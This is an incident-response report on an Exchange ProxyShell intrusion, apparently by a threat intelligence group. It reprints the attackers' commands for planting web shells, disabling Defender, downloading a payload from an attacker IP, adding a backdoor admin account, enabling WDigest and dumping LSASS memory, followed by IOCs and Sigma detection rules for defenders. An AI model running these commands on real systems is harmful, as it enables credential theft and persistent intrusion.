

In December 2021, we observed an adversary exploiting the Microsoft Exchange ProxyShell vulnerabilities to gain initial access and execute code via multiple web shells. The overlap of activities and tasks was remarkably similar to that observed in our previous report, “Exchange Exploit Leads to Domain Wide Ransomware“.
In this intrusion, we observed the initial exploitation of the ProxyShell vulnerabilities followed by some further post-exploitation activity, which included web shells, credential dumping, and specialized payloads. We assess that this activity was related to PHOSPHORUS (aka UNC2448, NemesisKitten, and DEV-0270) due to the TTP’s mirroring previously reported activity that was attributed to the group.
Case Summary

The threat actors activity occurred in two bursts within a 3 day time frame. As with our previous case, they started by uploading their web shell and disabling antivirus services.
Soon after, they established two persistence methods. The first was through scheduled tasks, and the second, was via a newly created account. The account was then added to the “remote desktop users” and “local administrators users” groups. Like in the prior case involving ProxyShell, we observed a file masquerading as dllhost.exe that exhibited similarities to a proxy tool call Fast Reverse Proxy (with modifications) downloaded from the same IP as observed in the prior case and connecting to suspect domains.
After establishing alternative ways of re-entering the targeted host, they enumerated the environment using Windows native programs such as net and ipconfig. At the end of their first visit, they disabled LSA protection, enabled WDigest for access to plain text credentials later, dumped the LSASS process memory, and downloaded the results via the web shell.
All of this activity occurred over a time frame of around 2 minutes, leading us to assess that the entire attack was likely scripted out. The user agent strings of python-requests/2.26.0 and python-urllib3/1.26.7 also point to the use of scripts.
Two days later, we saw the threat actors reappear. We expected them to pick up where they left off, however, they repeated all previous actions. Due to the similarity between the commands and the sequential order they ran, this is additional evidence the threat actors employed automated scripts to execute these activities.
No further activity was observed as the threat actors were evicted from the network.
Services
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, BazarLoader, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, event logs including Sysmon, Kape packages, and more, under our Security Researcher and Organization services.
Timeline
Analysis and reporting completed by @samaritan_o, @kostastsale, @svch0st and @RoxpinTeddy.
Initial Access
As similarly seen in our previous report Exchange Exploit Leads to Domain Wide Ransomware, this threat actor utilized the Microsoft Exchange ProxyShell vulnerabilities; an exploit chain of 3 different CVEs:
- CVE-2021-34473
- CVE-2021-34523
- CVE-2021-31207
With the appropriate PowerShell logging available we were able to recover the PowerShell commandlets executed on the Exchange server, which resulted in the creation of web shells on the host.
Once the threat actor had gained a valid privileged session using CVE-2021-34473 and CVE-2021-34523, they then ensured the default Administrator account had the correct role for mailbox importing and exporting:
New-ManagementRoleAssignment -Role "Mailbox Import Export" -User "administrator@<REDACTED>"

The threat actor initiated a mailbox export that matched the search criteria of Subject -eq 'aspx_wkggiyvttmu' to a provided location with the .aspx extension. While the file created is a legitimate .pst file, in it contains plaintext web shell code that is rendered by IIS when requested.
New-MailboxExportRequest -Mailbox "administrator@<REDACTED>" -FilePath "localhostC$Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyecpauthaspx_wkggiyvttmu.aspx" -IncludeFolders ("#Drafts#") -ContentFilter "Subject -eq 'aspx_wkggiyvttmu'" In an attempt to hide the actions taken, the actor removes the request just created:
Remove-MailboxExportRequest -Confirm "False" -Force "True" -Identity "77a883a7-470c-471c-a193-f4c54f263fde"

This activity then repeated approximately 2 days after the initial exploitation. As the actor had already achieved remote execution by this point, there is a high likelihood the exploitation of Exchange servers is automated. Below is the second web shell created that shares the same naming convention as the first.
New-MailboxExportRequest -Mailbox "administrator@<REDACTED>" -FilePath "localhostc$inetpubwwwrootaspnet_clientsystem_webaspx_dyukbdcxjfi.aspx" -IncludeFolders ("#Drafts#") -ContentFilter "Subject -eq 'aspx_dyukbdcxjfi'"Execution
Approximately 20 seconds after the web shell aspx_wkggiyvttmu.aspx was created, a flurry of POST requests were sent to the web shell.
The web shell followed a similar structure seen in previous cases. At least two parameters are sent in the POST request to the web shell, delimiter which defines what string is used to separate the response, and exec_code which is the command to be ran. The web shell had predefined functions for special actions:
get– Get file from location on disk (additionaldstPOST parameter)put– Upload file to location (additionaldstPOST parameter)run– Execute a list of commands separated by “;” using PowerShell.

If exec_code does not start with one of the above commands, it will simply attempt to run it with PowerShell.
The environment for this investigation had SSL inspection and PCAPs available for analysis which allowed us to see the commands being sent to the web shell itself. Below you can see an example of commands that were sent and the outputs they returned in the response.

The actor first uploaded a file Wininet.xml, which is later used to create a scheduled task, to C:windowstemp using the put command of the web shell. This was followed shortly by several commands to impair Windows Defender before downloading and executing a fake dllhost.exe from 148.251.71[.]182.

Scheduled Task Commands:
schtasks.exe /Create /F /XML C:windowstempWininet.xml /tn 'MicrosoftWindowsMaintenanceWininet'
schtasks.exe /Run /tn 'MicrosoftWindowsMaintenanceWininet'
Defender Modification Command:
try {Set-MpPreference -DisableBehaviorMonitoring 1 -AsJob; Set-MpPreference -SevereThreatDefaultAction Allow -AsJob; Set-MpPreference -DisableRealtimeMonitoring 1 -AsJob; Add-MpPreference -ExclusionPath 'C:Windows' -Force -AsJob} catch {}Start-Process powershell.exe {$file='c:windowsdllhost.exe'; Invoke-WebRequest -Uri 'hXXp://148.251.71[.]182/update[.]tmp' -OutFile $file} The schedule task runs a batch script called Wininet.bat which was also uploaded through the web shell. Wininet.bat simply loops through the execution of the file dllhost.exe.

The file dllhost.exe is a golang binary. When executed, the binary was observed resolving the following domains:
- api.myip[.]com (for discovery)
- tcp443.msupdate[.]us
- kcp53.msupdate[.]us
The binary also spawns the following commands when executed:
- cmd /c wmic computersystem get domain
- powershell /c Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Recipient | Select Name -ExpandProperty EmailAddresses -first 1 | Select SmtpAddress | ft -hidetableheaders
The binary has a low confidence reference to FRP (FastReverseProxy) as the sample matches the closed source Yara rule – HKTL_PUA_FRP_FastReverseProxy_Oct21_1 (by Florian Roth) however it does not behave in the same way as the open source tool. This file also matches on an additional Yara rule more recently – APT_MAL_Go_FRP_CharmingKitten_Jan22_1 pointing to the file including some code from FRP but otherwise having been modified for use by this threat actor.
Persistence
The threat actor utilized both account creation and scheduled tasks to gain persistence in the environment.
New account creation
During the first activity, we observed the use of user.exe executable that ran the following PowerShell command:
powershell.exe /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup 'Remote Desktop Users' /add DefaultAccount
The first thing they did was make a new user named DefaultAccount with the password P@ssw0rd123412. They then activated the account and changed the password (P@ssw0rd12341234) for the second time. Finally the commands added the new account to the Administrators group and Remote Desktop Users group.
The threat actors ran the same command again two days later:
powershell.exe /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup 'Remote Desktop Users' /add DefaultAccount
Due to the close proximity between executed commands, we assess that the threat actors used tools to automate the execution and discovery phases of this attack.
Scheduled task
As previously noted, we discovered the creation of a Scheduled task from a .xml template that was copied to the server via the web shell.
Below, we can observe the content of wininet.xml:

The following commands where then ran to initiate the task and to achieve persistence:
schtasks.exe /Create /F /XML %wintmp%Wininet.xml /tn 'MicrosoftWindowsMaintenanceWininet'
schtasks.exe /Run /tn 'MicrosoftWindowsMaintenanceWininet'
Privilege Escalation
The scheduled task created by the web shell was set to use the principal SID “S-1-5-18”, or SYSTEM.
<UserId>S-1-5-18</UserId>
Defense Evasion
Using PowerShell the threat actors issued several commands to impair Windows Defender including:
- Windows Defender Behavior Monitoring was disabled.
- The Severe Threat default action was set to ‘Allow’.
- Realtime Monitoring was disabled.
- The ‘C:Windows’ path was excluded from scheduled and real-time scanning.
try {Set-MpPreference -DisableBehaviorMonitoring 1 -AsJob; Set-MpPreference -SevereThreatDefaultAction Allow -AsJob; Set-MpPreference -DisableRealtimeMonitoring 1 -AsJob; Add-MpPreference -ExclusionPath 'C:Windows' -Force -AsJob} catch {}A rule was added to the Windows Firewall to allow remote RDP traffic.
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
Remote Desktop Services was started.
"net" start TermService
The threat actor enabled WDigest authentication. This enforces the storage of credentials in plaintext on future logins.
"reg" add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
LSA protection was disabled.
"reg" add HKLMSYSTEMCurrentControlSetControlLSA /v RunAsPPL /t REG_DWORD /d 0 /f
Credential Access
The threat actor created a process memory dump from LSASS.exe. In this case they created a “minidump” using the LOLBIN comsvcs.dll. This was dropped to disk as ssasl.pmd (lsass.dmp reversed) and then zipped before exfiltration.
"powershell.exe" /c Remove-Item -Path C:windowstempssasl.pmd -Force -ErrorAction Ignore; rundll32.exe C:windowsSystem32comsvcs.dll, MiniDump (Get-Process lsass).id C:windowstempssasl.pmd full | out-host; Compress-Archive C:windowstempssasl.pmd C:windowstempssasl.zip
Discovery
The threat actors used native Windows binaries to enumerate the exploited server in an automated fashion. They executed commands such as:
net.exe user
ipconfig.exe /all
powershell.exe (multiple commands)
quser.exe
These discovery tasks like the rest of the activity observed from this threat actor was executed via the web shell.

They used the PowerShell module Get-WmiObject to collect the name and IP address of the domain controller.
Get-WMIObject Win32_NTDomain | findstr DomainController
Additionally, we saw threat actors retrieving an email address from the compromised exchange server using the below command. This was likely done as a test.
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn; Get-Recipient | Select Name -ExpandProperty EmailAddresses -first 1 | Select SmtpAddress | ft -hidetableheaders"
Collection
While having access to the Exchange server, we observed no attempts to export or access user mailboxes.
Command and Control
As we saw from the execution section,dllhost.exe was used to access the below domains for C2, which we believe was using a variation of FRP.
- tcp443.msupdate[.]us (107.173.231[.]114)
- kcp53.msupdate[.]us
- (107.173.231[.]114)
This C2 channel was not used very much as most activity was done through the web shell.
Exfiltration
The only successful data that was exfiltrated from the environment was the archive containing the LSASS dump.
Here you can see the threat actor using the web shell command to extract it:
Impact
In this case, there was no further impact to the environment before the threat actors were evicted. Due to our previous report and OSINT research we believe with medium to high confidence that this intrusion would have ended in ransomware.
Indicators
All artifacts including web shells, files, IPs, etc. were added to our services in December.
Network
ipv4:148.251.71[.]182
ipv4:107.173.231[.]114
domain: tcp443.msupdate[.]us
domain: kcp53.msupdate[.]us
useragent:python-urllib3/1.26.7
useragent:python-requests/2.26.0
File
aspx_dyukbdcxjfi.aspx
1a5ad24a6880eea807078375d6461f58
da2470c3990ea0862a79149c6036388498da83cd
84f77fc4281ebf94ab4897a48aa5dd7092cc0b7c78235965637eeef0908fb6c7dhvqx.aspx
b2fde6dc7bd1e04ce601f57805de415b
4d243969b54b9b80c1d26e0801a6e7e46d2ef03e
c5aae30675cc1fd83fd25330cec245af744b878a8f86626d98b8e7fcd3e970f8dllhost.exe
9a3703f9c532ae2ec3025840fa449d4e
8ece87086e8b5aba0d1cc4ec3804bf74e0b45bee
1604e69d17c0f26182a3e3ff65694a49450aafd56a7e8b21697a932409dfd81ewininet.bat
5f098b55f94f5a448ca28904a57c0e58
27102b416ef5df186bd8b35190c2a4cc4e2fbf37
668ec78916bab79e707dc99fdecfa10f3c87ee36d4dee6e3502d1f5663a428a0wininet.xml
d2f4647a3749d30a35d5a8faff41765e
0f676bc786db3c44cac4d2d22070fb514b4cb64c
559d4abe3a6f6c93fc9eae24672a49781af140c43d491a757c8e975507b4032euser.exe
f0be699c8aafc41b25a8fc0974cc4582
6bae2d45bbd8c4b0a59ba08892692fe86e596154
7b5fbbd90eab5bee6f3c25aa3c2762104e219f96501ad6a4463e25e6001eb00btask_update.exe
cacb64bdf648444e66c82f5ce61caf4b
3a6431169073d61748829c31a9da29123dd61da8
12c6da07da24edba13650cd324b2ad04d0a0526bb4e853dee03c094075f
Detections
Network
ET INFO User-Agent (python-requests) Inbound to Webserver
ET INFO Generic HTTP EXE Upload Inbound
ET INFO Generic HTTP EXE Upload Outbound
GPL ATTACK_RESPONSE command completed
ET ATTACK_RESPONSE Net User Command Response
ET WEB_SERVER WebShell Generic - netsh firewall
Sigma
Custom rules
Exchange Webshell creation – https://github.com/The-DFIR-Report/Sigma-Rules/blob/main/exchange_webshell_creation
DefaultAccount Usage – https://github.com/The-DFIR-Report/Sigma-Rules/blob/main/defaultaccount_usage
SigmaHQ rules
Local Accounts Discovery – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_local_system_owner_account_discovery.yml
Lsass Memory Dump via Comsvcs DLL – https://github.com/SigmaHQ/sigma/blob/b81839e3ce507df925d6e583e569e1ac3a3894ab/rules/windows/process_access/sysmon_lsass_dump_comsvcs_dll.yml
Net.exe Execution – https://github.com/SigmaHQ/sigma/blob/777d218adc789b7f1b146701793e78799324d87d/rules/windows/process_creation/win_susp_net_execution.yml
Net-exe User Account Creation – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_net_user_add.yml
Netsh Port or Application Allowed – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_netsh_fw_add.yml
Netsh RDP Port Opening – https://github.com/SigmaHQ/sigma/blob/ab814cbc408234eddf538bc893fcbe00c32ca2e9/rules/windows/process_creation/win_netsh_allow_port_rdp.yml
Non Interactive PowerShell – https://github.com/SigmaHQ/sigma/blob/1425ede905514b7dbf3c457561aaf2ff27274724/rules/windows/process_creation/win_non_interactive_powershell.yml
Powershell Defender Exclusion – https://github.com/SigmaHQ/sigma/blob/682e0458a336c3a6e93b18f7e972e1d67ef01598/rules/windows/process_creation/win_powershell_defender_exclusion.yml
PowerShell Get-Process LSASS – https://github.com/SigmaHQ/sigma/blob/1ff5e226ad8bed34916c16ccc77ba281ca3203ae/rules/windows/process_creation/win_susp_powershell_getprocess_lsass.yml
